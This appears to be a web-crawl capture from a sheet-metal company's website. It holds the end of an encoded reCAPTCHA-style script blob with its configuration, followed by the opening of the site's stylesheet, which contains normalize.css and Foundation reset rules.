8sw7PDsxpCw7/[base64]/[base64]/CusKbw5lLwpTCusKhwrjDl8KYw5dCBGbDuMO8CMOAwrzCm3powonDvUtYw55bw4ESAsOow6taw5hpw7DCjD5AwpHClcOxN2fDljU/Nxgkw7cMLcKEAlcSwoccwrvDoMO/JcOGRsOsZgPDhsKVXzHCgcKSCnd8M8Ohw5bCow7CiWglG8KJdVnCucKbVAYUTsO3w4XDmMOYFUNFwrnDmxTDtcKRw4bDksOEw49iwpjCqAh5w61LwqQzw4tiLznCjcK2wpopwplXOUYAw5JANsOvw4fDtDt/IcOnCsKZOsK7w4TDm8OVNMKlIMKPw43CvznDjHvDoGDCn8K7wrjCscKDF3PDi3Y/[base64]/[base64]/Z8Kmw7TDlMO/w4IMLMKJw73DrsOcw6k6TiPDsMKHS8K2MTfDqwFbwprCsWDDoBBAwoLDlsK6IsKNGiXCosKswpEsP8OKw6vDri0qwrIpLsOJSMK2w63DlcOeasKkwrt2McOvBsOsKGpPwqjDoirDrzTDqyrChHrCsB1jf1peUlFGwrvDosOTwpFmesK+fsKnw5PDs1HCg8KiwoMsJ8K/dE1fw7smw5tCFMKvAXImwrAcCMKQFMOhWjjDn2J2fcKyCD3DkWp0K8OwN8OtwoxTScO4CcOnM8OlwpwjC1EpVCHCsHDCrG/DrkBrCAHDvMKRwrHCucO2DgjDqzbCk8KDw7rDrhPCgMOdw4FJaCPDgnVzKn7CjsKXJUZUw6zCssKrU0xLEcKhU0/DhMKLR27DkcKow7x3DnhfQcOEPcOOGRdMbGvDjlTDgSwYw5nCk8Kqwql/CCLCv34BDcOMw4fDrCrCh3DDmcKedMKPw6k9PMKsKldOw6hgKMOpAjFHwrHDlEQ+cGZzw63DgggnwqQdw5oEQnAnfMKCw71Mw61sTcKtw7oFFMKyX8KYaQzDvcOHVjJNw4HCpcOaY0UiMTzDq8OLw5l/Bxg5w5o2wobDkMKmacOUwr0vwo/Dp17Di8OtwrLDvMOxfMOpQMOiw57DqsK8TsKdQMOwwrbDjBLDjUvCjkp+PSfCvsOfwp3ClBrClcOUw4hyw4nCkQgmw7TDphM/WMKTRVDDj0DDjw/DnBbCr8KEw4Z9WMKvT8K7FcKFM8KYwrXCnMK2wo9cw6xRwp1tclnCm3TDiMKxOcO5w6IKw6XDhFbDpsOuOUU6EsOxM8KTBWLCn8O/[base64]/XcOIwrDDqHzDkmbDtMOAwpUdGCYEw6sENsO9OsOAw5TCtWgKScOvwoZBSMK7wqfCuzrCtnjCiVdZUcOew5xpwpVBw6AiaAbCm8KzUFsqSMKZVlB1wrkrGCnCl8K0w6pCS8KSwpBkw5nDrcKtwpsHwqbCtWPCk8OXwoY8w7/Dl8KTwpVgwoYgWMOOMMKYDyVewr3DucK/[base64]/[base64]/CosOswpfDkMOmL8Ksw6FNYMKGUcKHUTMVAR3DhAhFw5A/wpzDksOoBcO0RcOodSZZQx7ChQACwpXCpGnDrgpNSmMYw5Bma8KAw45ZfT/ChcOYbsKxTcObAcK0YX5+TijDl2/DqcOpUMKkTcO0w4jCmz7CnMKPTAAKFETCr8K8ZBQiYW1aH8K4w4DClzPCtTjDoTI/wpAEwpnDrwDClhF6esOpw5zCrlzCusK4YjDCgQVBwrXDqMOxwqBLwp40dMOPwojDtMOxCG19aDXDlAEVwo05wrBLHMKPw6/[base64]/DicO1JCx2WF/DsF0FwrnDpDUqBcOwB8Kzw4XDoMO/wp/[base64]/wpXDqcOGwovDnEvCvsOIOMKjwrLDiMKxeBPCr8KOw53CkUbCkiQYwo3DuxEZwoRqeWjDkMKqwp/[base64]/eRHCjMK9JWrDjMOVw6JIw4HDhcOKSU7DunkqwqDCjiJtNlIjJsK4XMK5Rndew4HCrH1rw5bCnDRGCsK4QSzDhMOPwqYmwqNVwrcnw4PCtMKEwr/Dj0rCkFJBw6psUMOnTnbCucOBCcO3ESLDkgQAw5HCkWzCocOfwrrCrlFjJwnCs8KIw5pvVMKrwrZPwq/DnhfDsDMLw681w7V/wq7Djw5ew7AOE8KgYA9IenrDgMODRi/Cp8OXwpJGwqdUwqrChMOQw7g3c8O2wrFdfmrDh8Otw6huwqYrWcKTw4xfIsO8wr3Cnn3CkTHCgcONw5B7Iktxw5V/XMK5b3wDwp9MJsKtwojDv21kKMKwZMKJesOhOsKsMBbDvHHDp8KKJ8KIIkE1w55YBgXDjcK2wrwScMKAFMKHw7DDvg/CiwLDtxhgTMKFJ8Kwwq/CsXXChSAxfQPDjwYiwr9ow7Btw4rChWrCnsOhCSPCksO3wotGTsOqwrvCpzXCnsK0w6ZXw7B4ccKYC8OkZcKjScK/M8O/[base64]/Dlgx/Y8OSJcOBwq0cwoPDj8O5KG5OfsKKVsOkRMOXw4k6wq3DlMO2PMKqa8O8w4dPWTptw4M9wrl1JSILHAzClcKoaFDDuMKTwr/CigzDn8KLwoXCpRc6WTY4w5HDlcOJMn8Ew5EYLj4AVxzDnhIJwqXCl8OZT28CQ0ovw67CvA7CiBfCqMKfw4zDtl5Jw5ozw700K8OFw6bDt1Few6YPKGVAw50QI8OLOQrDqQ86w7MXw7/[base64]/w6vDicORw6HDhMKtAcOhwrZNw6zCmCbCscOWwqfDhcKawqBDw7hfbU1/w6oybMOsTcOcwoAzw5HDocOxw6wkIxTCgcOTw67ClwHDt8KECsOVw7XDrsOdw6TDn8Otw57Dhi49C0QhRcObbDDDggzCo14ycHUTcsOkw7nDvsK3IMKww5sXJ8KCA8K/wpAewpUpRMK0w4USwq7CrFkEc1Y2wp/Cg1zDl8KrB3bCiMK/wrA5wojCsDzDgh4nw7UJCsKdwpcgwowgC27ClcOyw6gpwrjDuSHCr1xJMnHDgsOnLw4MwoY/[base64]/CqD43wp96w5oFQcKwZjcSw4TCg8KZGMKFw4ltw7pnTTcjOBLDlEEmJsOYehPDusOre8OZfQwKC8OgDsOGw4vDqB/DhsO2wpodw49JAFRaw7HCgAkqYcO3wp0kwoDCpcKdCxotw6PDmgpPwonDuDBUKVLCp1HDscKzUFlrwrfCoMOew4t1wp3CsT/Dm0jCh0TCo3opAFXCgcOxw6hGMcKEFgJew7wVw78SwrnDtA9XRcOow6PDucKawpnDjsK6PsKDFcOGMMO0d8KQKcKHw4vDlcOsZcKDQjNqwpXCrsOlGcKtYsOgRjvCsCzCv8O8wo/Do8OGEBd9w53DncOewr95w73Cl8OCwoXDocOdCA/DlEbCok/CpAHDqcKODXLDvF4aGsO4w4gZOcOlZMKgw5NDwpzClkXCiwspwrTCnsOaw4VWBsK1OjwZJMOLA1/[base64]/Cq8KeY0vChsKoeQItFmMlw5XCk8KrZcKwLDnCscO2RAJEWgEUw6YMUcKFwp/CmMO/wppmWsO4PW8XwozCgiRCb8K+wqDCnXEEUjJ+w5/[base64]/w5YiDsKFdMODwpLCuy7CgFPDhy0uX8KvSH/DvxFtP8KPw68Aw5Z9Y8KoTm0hw7LCszhufSwXw5PDlMK7KSzChMO/wrbDlMOkw6cYH35NwpXCrMKww7VFIsKRw47CuMKANcKPwqrCvcKkwoPCmU08HsKewptVwrxKYcKAw5zCs8OVKArCtcKUcD/[base64]/DlwrCt8K6w5YiwpMSwrADw7TCnjUZDsKpb0dWHMKQw5RpDxsEwofCnijChyAQw5zDsWHDiHjCsmVaw7oKwoLDvFZUND/Dj2zCm8K8w4xiw75JQ8K1w5LDvFDDvsOTwqJWw5nDlsK5w63CnjzDgMKDw5QycMOAYQXCrMOQw6JZbmRyw4EDdMOwwo7Du1nDqsOVw5XCoRbCuMOyR1zDtTDCmz/CtDdjPsKXOsKQYcKLYcK0w5toR8KtTkhmwrlSO8KGw6vDhAwaAGBnKkY8w47Dm8Kgw701KsO6Ng1FYxojd8KVOghsFgceEwZcw5cSS8O/wrQ1wqvDscKOwqojPn1NZ8KwwptZw7vDmMOAe8OQe8O9w6nDl8KVC0YiwrrDpMKKG8K8NMKUwq/Cu8KZwphBRV0GXMOKXQtAN3AXw4XCkcOoRnFPFVhNZcKvwoxiw4JOw7oIwoQPw63Cn0AVF8Otw58ZHsOVwo7DmxAXw4/DkVLCocKpM0zCk8OrUy07w691w7F/[base64]/DocKlI8OWwqTCjcO1w6t/[base64]/CjcKQw7xWwp4oDsKvZStDwrrCusKnTytffwTDlsKONEfChFd1OcKjQcKTeFgQwqLDgsKcwr/[base64]/wqTCv2jCtcOuSzDDnVA3Ugp+V8KIasKgeDHDpg56w7lfOATDocOsw5/Cr8ORCTkow6HDrXV8RQXCnMKawonDtMOfw4DDvsOWw7TDpcO0w4YNdUzDqsKkD1V/[base64]/DsOJworDrMK/wr1yYcOpcTZ0w6jCjMOKwrfClW4JHxkEH8K0IWPCg8KQZ3vDksKxw4/Dr8Kyw5nCtcOASMO+w5rDocOXa8KpcMKrwo0CLnTCvX9tb8K8w67DpMKbdcOgY8OUw40/FEPCjRrDvjRAPCNidzlJHwA4wqMJwqAMwqXCsMOkH8Khw43ConxoM2IVTsKZbiTDucKGw4LDgcKVWFDCi8OwEljDi8KjAG/CoxFrwoLCs0o+wq3CqW5POzTCn8O6alYMaDR6wr3DgWh1JwMXwp5JJ8O9wqs9W8KywoNGw4IkVsKfwo3Do3M6wpjDtXPCssOgb0LCusK3YMKWSsKdwp7ChcKnJn1WwoLDgQ9tJsKvwrMVSH/DiAwnw7FQG0wTw6DCpUUewq/DncOuXsKzwrzCrAXDo3YPw7XDogZCVRZdN1/DqyBfK8OJZBXDs8KjwpIJaHJkwrs3w70xEE/Dt8KhQmMXJytEwpjCv8OpECzCjE/DunhEEMOsTsKbwrUbwozCvsOXw7vCt8OVw582NcK4wpVTNcOHw43Dtl/CrMO+w6HCmmBgw4bCr2rCuQjCrcOTQyfDgCxiwrfChQcWw4fDpsO/w4TDum3Cg8Ozw4lYwoLDoFfCusKedwI5w4PDoh3Di8KTVsKtT8OqMTTClV98dsKUUcOkBxfCn8O2w49wWFHDsEANWcKyw4fDv8K0PcONOMO7DcKQw67CnE/DuDfDnMKtd8KUw5ZDwpjCmzp+dgrDgxXCunRBcQhTwrjDpQHCqcK/PGPCu8O/YcKDS8KdcTjCrsKCwpnCrsO2BjLCjGnDnW1Jw4jCjcKlwoHCuMKZwrEvWA7CgMOhwoZ/B8KRwrzCkC3CucOEwonDj1BrQsOXwo1jNsKmworDr195EFnDjEs8w6DChMKXw5whWTLCmgdVw7jCoVBZJkDDoEJpVsKywo9OJ8OjQA9bw5TCssKYw53DgsOtw7XDpX7DvcKTwrjDlmbDk8Oxw4vCrsKBw7cJHjXCm8KGw6/[base64]/wr1SUcO0w78rZFB5VS0hwpPCpcOFWcK+w6TDvcO3Y8KDw45TL8KdLH/CpUfDkjPCgsK2wrDClhMGwqlHGcK6G8KnFMKEPMO7WhPDp8O9wpUmAhPDrQtMw6rCjAxTw6ZGQWVfw6Fxw5xHw7DDg8KZYsKpXTMJw7IiN8KnwoLDhMOXamfDq2ARw7xgw4LDg8OdWlDDp8O/fHrDg8K0wqDChMO5w6fClcKtQcOJNHfDksKWA8Kfwo08WjXDh8O3wrMKe8Ktw5bDn1xUZsOgV8OkwqTCkcKVEhHClMK5GsK4w4XDlgnDmjfDusONDyoawqXCssO7YiYzw6dFwqkrMsOIwrAMGMOfwofDhRnCrCIaP8Kuw4/Co3xJw4zChgM1w44Pw4gew7QFBmrDjV/CsVvDncOhScOcPcKbw6XCt8KBwr8YwonDjsO8NcO1w51Dw7cIUzk3Zh0cwrXCgMKaJCXDpMKcSsKiJ8OfWFPCtsO+wq/DjG4tVhrDj8KMesOZwowiHADDgGxawrLDhRvCrXnDocO0QcKUTEPDgyLCmBDDl8OrwpnCssOvwq7Cujwqw4jDiMKzGMOow7cPU8KbesKWw5k/[base64]/[base64]/DpMObwqPCnMKDwr1nwoPDqcO/Kk7CjmLClUtaS8OzWMKHCERlCyTDvnMewqgdwoLDtlIMwqE9w7c/[base64]/[base64]/CmcO5NzYSw5szw67DocODRsKZw7RQwpASG8K0w7kTwqHDi0J+Ygs2woQDw4LCpcKhwqnCqjBGwpEswpnDrU/[base64]/[base64]/Dhw3Ch2/DrcKywoDCnUYWwrUTdcOhw4nCoMKtwqPDihgpw515wozDtMKmOTMnwqzDo8Ktw5/[base64]/DqkBZMcOyw7zDusOnwqLCtcK2wovDtyMOwqTCkcO5w5plI8KXwqBTw6jDolnCt8K8wrzCqloXw58cwqbDuCDCvMK6wrpOZMOmwrDDsMOcKBrDkiYcwqzCmEcAc8Ocwr9FZAPDmcOFQ1nCtcO/[base64]/DgsOCXMKwQsOlw4bDqQoZSMKfIDXDp8KcasKnw7JTwpkhw7dbOcOawoBVX8OvaBlxwrBNw5/DtRrDhWEqdGLCvEHDqRVjw6IIwoHCr1QOw6/Do8KGwqRnK1nDoXfDj8OMNmXDusKswq0PH8OjwpjDphRlw68OwpfCgcOTwpQmw6JSBW3CqCZ9w5J9wrrCisO6BGPCpF0wEHzCj8OVwrE9w7/CkybDm8Kzw7PChsKeNF8wwoxRw74iB8ORf8Krw4LCisOmwrXCvMO0w4cCKm/CumYXMW9HwrlXKMKHw6BwwqRTwr3DksKBQMOkPgvCtnnDuELChsKzSXsJw7bChMOHV2DDkH0ewrjClMKFw7/DjnUjwqI2JkjCpcOBwrsBwqN+wqo7wqnCpRPDgsOVdATChnUCODvDj8O1w5bChcKabnh+w5vDt8O8wrJ5w6k3w55AHBPDoVDDhMKgwqTDkcK2w5oGw5rCvn3ChSBLw7nCmsKgE2dNw505w6zCjDg7cMOre8OcfcO9ZsO/wr3Di17DqMOUw7zDs00RNsKiAcKhKGnDiC1qeMKMdMKHwrvDqn4sBR/DkcK3woHDv8KCwrgWDyLDjCfCq38nYlBtwrULKMOvw4nDosKiwp3CnMOLw5PCicK7McOMw6Y/BMKYCBc1WEHCosOrw5oDwocawo0Kb8O1worDqA9Zwrk3ZW1RwrVPwqNVIcKjdsOmw6HDksOEw69xw4PCmMOuwpbDmsOZQBnDoxrDpDItaTN6L2/CgMOhfcK1bcKCI8OCP8OWZsOqGMOPw7vDtDoFTcK0fWUIw5jCmEfCjcOtwqnDpgzDvlEFw4U4woDClH4fw5rCmMKRwrfDi0PDgGjCsx7ChksHw4vChRBPBMKsQm/DlcOrBsKkwqDCoBwtccKmEFHCvVLClSsawp5Gw67CjQjDhFzDk3XCn1BdQMOuJMKvOsOnfVrDpcO5wrthwoHDlcOBwr/Co8OxwrPCrMOOwq3DmMOfw54KY3JuSzfCgsKLGiFUwq4nwqQGwoLCmR3ChMOHPVvChQ3Chl/CsmR7dA3DvBFNXDcZw4olw4ZmY3fDncOyw6rDksONDRxcw6YBI8KAwoFOw4RwTcO9woXCvj5nw5tdwoHCoSN1w5hgwoPDpDPDn17Cu8Odw7vCrcKwOcOvwq/DgHIgwrEIwoJ6w410Z8Ocw6pNC05BBgbDlDnClsOaw6DDmRvDgcKWEDXDusKlwoDCi8OIw5zDocKGwq8jw5wbwrdUPA9Sw4Mswr8Pwr3DiArCr2dpBChywqrDmTJ1w43DlsO8w5PCpQg9NcKyw5QPw6/CgMOracOAFynCoTzCpkDDricPw75dwqfCsBxkYMO1WcKccsOfw4YJO3xnCwbDk8ONH2YywpPCvQfCozvCl8KNccK2w61wwoIcwo94w4fCm3zCrj9YXQAaFXPCvAbDnhrCoCA1B8KSwo1bw6rCi37Cl8KJw6bCsMK8PRfCh8Ocwo57wqzCi8KLw6wpacK/A8OGwqjCr8KtwqRjwopCA8K9wovDncOEIMKzw7sVNsKdwpV8axPDgxDDp8OkQMO3WMOQwpHDsjwaQMOuc8O3wqJGw7AJw6wLw7tNKcObUnLCmVNPw60aAFF/DmHCqMK3woIMScKRw7rDucOww6hDfxlVN8Kmw4ZWw4ZzDS8oY0LCvMKoGn7DqsOHw5cZGWvDl8KLwqzDv17DtzfClMKASFHCsQg0OBXDn8Orwp/DlsKfecOVTEo0wpB9wr7Co8Orw63DtHMeeHc6ABQVw5hHwpYpwoMhcsKxwqJ8wpM5wofCh8O9GMOCADF4QD7DjMO1w5oUE8KUwrEvWcKXwoxNAMOCMcORbMO8B8K8wrvDoS/[base64]/[base64]/DiBPCkVfDrsOBwrvDmyIswoTCsFnDoAHCkcKRKcO4f8KYw63DvcO7CsKrwpnClsKPLsOFw7Z3w6lsXMKlP8OSQcO2w4Z3f0HCnsOfw4zDhHpME0rChcOUecO+wo0mZ8KQw4XCs8KhwqTCtMOdwqPClzTDuMKpf8KkfsKrAcO8w70vGMO/wrJYw7dBw7AZeUTDnsK1bcOTDTfDrsKnw5TCvmkewow+Aloiwq7ChhvDpMKDwogWw5RnDFvDvMOGY8OdCRM6HcKPw4DDizzCg1rCk8KjKsK/wrg6wpHChQAVwqQnw7XDpsKmTQMlwoAQWsKbUsOjGzQfwrHCrMOLPDR6wqXDvH0Ow6wfHsK2w5xhwrBKw4dIA8Kgw5NIw5JAU1NtdsOGw4h8wpfCkmxSZ2jDhTNDwqnDvMOJw4U4wpvCrlZoUcOPEsKZT0oFwqQ3wo/DgMOvOMOKwo0Rw5ojcsK8w55ZXBVmDsKLL8Kaw47DqMOpN8KGHETDk3hZISMQcFRuw7HChcO5C8OIGcOPw5rCrRDCpH/Cti46wqFzw4rDmWYlESBmdsOccBVGw7bCqF7Cu8Ktw5QPwrDChsKYw4rCrcKJw4U9wqHChAxUwoPCrcKUw6DDusOawr/Dtx4rwppqw5bDpMOxwpTDm2fCr8OZwrFmOCE7OmXDrX1vRxfDqjfDlA5ZW8K+wqvCuE7Cil9IEMKHw5lRLMKJABjCkMKIwqF/AcOHOxLChcO9wr/ChsOww4jCiirCrFYDDi0Xw77DucOGS8KKcWhxN8Oow4Ajw5/CrMOzw7HDt8KAwqnDo8KXSnvChVgNwpkUw4HDvsKkbUbCpwlPw7MKw5fDmsOGw4jCoWIkwq/CrR8/wq5cInbDq8KRw5rCocOUJjloSUAWwqvCpMOIKEbCuTtww6/[base64]/AEV+UXR+wqfCgsOqYH8AARrDqMK2w4QGw5fDoVdOw5tmBSBmfcO/wqhVNMOWMX8Tw7vDicOGwoRNw509w5dyM8Ogw6nCicO/LMOzZ0FFwqLCo8ORwovDvUbDnRvDmMKCR8OZN3Ykw4fChsKSwpMtGnlWw6rDpkzCmsOCfsKJwpxkAzrDhTrCkUJDwpNCBExYw6pPw6rCo8KbBFrCjlvCpsOjbjLCqhrDjsONwptowonDu8OKKmHDq08UDSrDtsO/wpjDr8OLwpVaV8O+VcK+woF5GBszZ8OSwrksw4JJLmoiWhQ8VcODw745VR4KbVbCqMK8KcOhw4/DvhLDo8KZaBDCsh3Ckk0EeMONw6Ilw4zCjcKgwpJPw4RZw5IaNSJiK2E/b1/CisKpNcKzSCJlUsO6woliY8K3wqI/WcORWH9qwo9OG8KYwqzCqsOoREt3woxtw4jCgxHCicKtw4J8YSHCtsKiwrDCoC1oB8K2wq/[base64]/Dj8Knw7cCBQLCrVodw4NhwodiFcKGwqLCjBg4YMOJw6QdwrjCghbCscOcCcKQQMONKU7Coj/CrsO4wq/[base64]/[base64]/CosK1wrzDnwtPw77DkUpbw4FmfUttcMKpS8KWGMO1wp3CgsKNwobCj8KXL08zw79lFcO2w7jCl31kcMOhQ8KgbcOGwo/DlcOPwqzDuD4HRcKfbMKAQk1RwpTCm8OGdsKgdsKWcFs9w67Csh1xLlUowozCp0/Dg8KqworChnbCuMKIejPCgsKuT8KYwoHCtEZoQsKiKcOURcK8EcOVw4HCnVLCmMKjfXkXwqVtHsO9S3MeH8K8I8Onw4rCucK3w47DmsOAIsKEQTxaw6DCgMKvw5lgwpTDkUfCoMOCw4bChHnCljTDqn4Ow5nCnVt/wofCrhTChFlmwqjDn2rDg8OXZUTCgsOkwppbXsKfAU05NsKPw6hEw7PDicKsw4bCgRokcsO6w47DtMKWwqcnwqkSVMK7X2DDjUvCg8Kwwr/[base64]/[base64]/wq5gw4Z4w6ESwovCqwbClAHCmwfCpXt1wolZZcOrwpJ2BhhfEQIpw6FFwqomwoHCk3JAVMKmUMOrXcKdw4TDvH5NPMKrwrrCtMKSwpvCjMK/[base64]/w6rDtj7CvMKkw5XDkMOOVzTCkxTDjcOVfsKSVcOEZMK4XcK2w7/DlMO+w5JAXFzCsSDDvMKdTMKIwoPCj8OcHVIOXsOlw5V3cwRYwp1rHk3Cu8OrJ8KxwroabcKqw5sqw5nDocKbw47Dk8KXwpjCncKWVmDDtCUtworDqRnDp0XCu8OhHMOKw7stEMKkw6coacOFwo4uZUBRwotswqXCucO/[base64]/NRhEw5wwwr7ChsKEwqTCrcOGDwLDhlfDosKIw70qwotJwqZXw4Y/w44gwq7DlcOTR8KTccOIfGZ3wqrDqMK1w4DCiMOdw69Uw6fClcOYZxsgacKTHcOiQEIhwo3ChcOVOsOPJTlSwrXDuHnCvVMBL8KUbGpWw5rCp8KWw6jDmkRzwpkvwo3DmkHCqj/CgsOdwobCmyNDT8K8wqbCjT/Cnh09wrt7wrnDssOhDCt0w7kHwrHDgsKcw59PA3HDjcOeIcOoKsKQBTkxZRk9CMOrw6UfDC3Ci8KlTcKabsKxwrvCgcOnwpNyNsOMEMKaIndfdMKiAsK/[base64]/Dn/[base64]/ChzPCpsO2X8O/w5l3w7fDhD5Vw6jDu8KSw4cbIsOwY8Owwo9Dw4/CksOwKcKuPRM5w44tw4vCgsOrJMOBwrjCvsK9w4/[base64]/Dt8OpwqDDg1FgZD3CrcKGDsOlwrBhPlZJw69rKxDDv8OKw5jCg8OTE1rCuGXDhH7Cu8K7wrggVj7CgMOMw7Jew7/[base64]/w59REsKjwr7CnsK7wpvCvcKxwq9nw59qw6IgwpJkw4jCsQfCh8KQAMOtVGd5KMKLwqp+GsODFQlafsOuPhjChzQwwrpMYMO5KGjCnSbCtcKmMcOkw6fDulbCrijDki1ZNMOXw6bCvl4faFHChsK/F8Krw7sMw4p/[base64]/Dph0TJcKjwrzCiGfCrz5Vw503wo/[base64]/[base64]\x22],null,[\x22conf\x22,null,\x226LeRIBAsAAAAAB92AcgONiXTbaGUjV4ZngSxgM0j\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,130],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.jmlsheetmetal.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22tgx4Mf0HegVvqCz8vUjqyUyZ88+43W1vAFHCbdP3lWA\\u003d\x22,1,0,null,1,1768881153304,0,0,[41,227,207,186],null,[75,35,98,171,31],\x22RC-EarsTo76d9GpMA\x22,null,null,null,null,null,\x220dAFcWeA5Uoq0YIvnmVAMWKyWhR678SB0ED55qL5YqjDI8hAkR1QeiCsTe0plhnLj1wVE1Vr5z_-2de3H5QG0Hdu8XOGLO88RPeg\x22,1768963953403]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.jmlsheetmetal.com/css/main.css
body_size: 73581
content:
@charset "UTF-8";
/*======================================= Imports =======================================*/
/*! normalize.css v3.0.3 | MIT License | github.com/necolas/normalize.css */
/** 1. Set default font family to sans-serif. 2. Prevent iOS and IE text size adjust after device orientation change, without disabling user zoom. */
html { font-family: sans-serif; /* 1 */ -ms-text-size-adjust: 100%; /* 2 */ -webkit-text-size-adjust: 100%; /* 2 */ }

/** Remove default margin. */
body { margin: 0; }

/* HTML5 display definitions ========================================================================== */
/** Correct `block` display not defined for any HTML5 element in IE 8/9. Correct `block` display not defined for `details` or `summary` in IE 10/11 and Firefox. Correct `block` display not defined for `main` in IE 11. */
article, aside, details, figcaption, figure, footer, header, hgroup, main, menu, nav, section, summary { display: block; }

/** 1. Correct `inline-block` display not defined in IE 8/9. 2. Normalize vertical alignment of `progress` in Chrome, Firefox, and Opera. */
audio, canvas, progress, video { display: inline-block; /* 1 */ vertical-align: baseline; /* 2 */ }

/** Prevent modern browsers from displaying `audio` without controls. Remove excess height in iOS 5 devices. */
audio:not([controls]) { display: none; height: 0; }

/** Address `[hidden]` styling not present in IE 8/9/10. Hide the `template` element in IE 8/9/10/11, Safari, and Firefox < 22. */
[hidden], template { display: none; }

/* Links ========================================================================== */
/** Remove the gray background color from active links in IE 10. */
a { background-color: transparent; }

/** Improve readability of focused elements when they are also in an active/hover state. */
a:active, a:hover { outline: 0; }

/* Text-level semantics ========================================================================== */
/** Address styling not present in IE 8/9/10/11, Safari, and Chrome. */
abbr[title] { border-bottom: 1px dotted; }

/** Address style set to `bolder` in Firefox 4+, Safari, and Chrome. */
b, strong { font-weight: bold; }

/** Address styling not present in Safari and Chrome. */
dfn { font-style: italic; }

/** Address variable `h1` font-size and margin within `section` and `article` contexts in Firefox 4+, Safari, and Chrome. */
h1, .sub-banner #sub-banner-container > * { font-size: 2em; margin: 0.67em 0; }

/** Address styling not present in IE 8/9. */
mark { background: #ff0; color: #000; }

/** Address inconsistent and variable font size in all browsers. */
small { font-size: 80%; }

/** Prevent `sub` and `sup` affecting `line-height` in all browsers. */
sub, sup { font-size: 75%; line-height: 0; position: relative; vertical-align: baseline; }

sup { top: -0.5em; }

sub { bottom: -0.25em; }

/* Embedded content ========================================================================== */
/** Remove border when inside `a` element in IE 8/9/10. */
img { border: 0; }

/** Correct overflow not hidden in IE 9/10/11. */
svg:not(:root) { overflow: hidden; }

/* Grouping content ========================================================================== */
/** Address margin not present in IE 8/9 and Safari. */
figure { margin: 1em 40px; }

/** Address differences between Firefox and other browsers. */
hr { -webkit-box-sizing: content-box; box-sizing: content-box; height: 0; }

/** Contain overflow in all browsers. */
pre { overflow: auto; }

/** Address odd `em`-unit font size rendering in all browsers. */
code, kbd, pre, samp { font-family: monospace, monospace; font-size: 1em; }

/* Forms ========================================================================== */
/** Known limitation: by default, Chrome and Safari on OS X allow very limited styling of `select`, unless a `border` property is set. */
/** 1. Correct color not being inherited. Known issue: affects color of disabled elements. 2. Correct font properties not being inherited. 3. Address margins set differently in Firefox 4+, Safari, and Chrome. */
button, input, optgroup, select, textarea { color: inherit; /* 1 */ font: inherit; /* 2 */ margin: 0; /* 3 */ }

/** Address `overflow` set to `hidden` in IE 8/9/10/11. */
button { overflow: visible; }

/** Address inconsistent `text-transform` inheritance for `button` and `select`. All other form control elements do not inherit `text-transform` values. Correct `button` style inheritance in Firefox, IE 8/9/10/11, and Opera. Correct `select` style inheritance in Firefox. */
button, select { text-transform: none; }

/** 1. Avoid the WebKit bug in Android 4.0.* where (2) destroys native `audio` and `video` controls. 2. Correct inability to style clickable `input` types in iOS. 3. Improve usability and consistency of cursor style between image-type `input` and others. */
button, html input[type="button"], input[type="reset"], input[type="submit"] { -webkit-appearance: button; /* 2 */ cursor: pointer; /* 3 */ }

/** Re-set default cursor for disabled elements. */
button[disabled], html input[disabled] { cursor: default; }

/** Remove inner padding and border in Firefox 4+. */
button::-moz-focus-inner, input::-moz-focus-inner { border: 0; padding: 0; }

/** Address Firefox 4+ setting `line-height` on `input` using `!important` in the UA stylesheet. */
input { line-height: normal; }

/** It's recommended that you don't attempt to style these elements. Firefox's implementation doesn't respect box-sizing, padding, or width. 1. Address box sizing set to `content-box` in IE 8/9/10. 2. Remove excess padding in IE 8/9/10. */
input[type="checkbox"], input[type="radio"] { -webkit-box-sizing: border-box; box-sizing: border-box; /* 1 */ padding: 0; /* 2 */ }

/** Fix the cursor style for Chrome's increment/decrement buttons. For certain `font-size` values of the `input`, it causes the cursor style of the decrement button to change from `default` to `text`. */
input[type="number"]::-webkit-inner-spin-button, input[type="number"]::-webkit-outer-spin-button { height: auto; }

/** 1. Address `appearance` set to `searchfield` in Safari and Chrome. 2. Address `box-sizing` set to `border-box` in Safari and Chrome. */
input[type="search"] { -webkit-appearance: textfield; /* 1 */ -webkit-box-sizing: content-box; box-sizing: content-box; /* 2 */ }

/** Remove inner padding and search cancel button in Safari and Chrome on OS X. Safari (but not Chrome) clips the cancel button when the search input has padding (and `textfield` appearance). */
input[type="search"]::-webkit-search-cancel-button, input[type="search"]::-webkit-search-decoration { -webkit-appearance: none; }

/** Define consistent border, margin, and padding. */
fieldset { border: 1px solid #c0c0c0; margin: 0 2px; padding: 0.35em 0.625em 0.75em; }

/** 1. Correct `color` not being inherited in IE 8/9/10/11. 2. Remove padding so people aren't caught out if they zero out fieldsets. */
legend { border: 0; /* 1 */ padding: 0; /* 2 */ }

/** Remove default vertical scrollbar in IE 8/9/10/11. */
textarea { overflow: auto; }

/** Don't inherit the `font-weight` (applied by a rule above). NOTE: the default cannot safely be changed in Chrome and Safari on OS X. */
optgroup { font-weight: bold; }

/* Tables ========================================================================== */
/** Remove most spacing between table cells. */
table { border-collapse: collapse; border-spacing: 0; }

td, th { padding: 0; }

/** Foundation for Sites by ZURB Version 6.2.3 foundation.zurb.com Licensed under MIT Open Source */
/*! normalize.css v3.0.3 | MIT License | github.com/necolas/normalize.css */
/** 1. Set default font family to sans-serif. 2. Prevent iOS and IE text size adjust after device orientation change, without disabling user zoom. */
html { font-family: sans-serif; /* 1 */ -ms-text-size-adjust: 100%; /* 2 */ -webkit-text-size-adjust: 100%; /* 2 */ }

/** Remove default margin. */
body { margin: 0; }

/* HTML5 display definitions ========================================================================== */
/** Correct `block` display not defined for any HTML5 element in IE 8/9. Correct `block` display not defined for `details` or `summary` in IE 10/11 and Firefox. Correct `block` display not defined for `main` in IE 11. */
article, aside, details, figcaption, figure, footer, header, hgroup, main, menu, nav, section, summary { display: block; }

/** 1. Correct `inline-block` display not defined in IE 8/9. 2. Normalize vertical alignment of `progress` in Chrome, Firefox, and Opera. */
audio, canvas, progress, video { display: inline-block; /* 1 */ vertical-align: baseline; /* 2 */ }

/** Prevent modern browsers from displaying `audio` without controls. Remove excess height in iOS 5 devices. */
audio:not([controls]) { display: none; height: 0; }

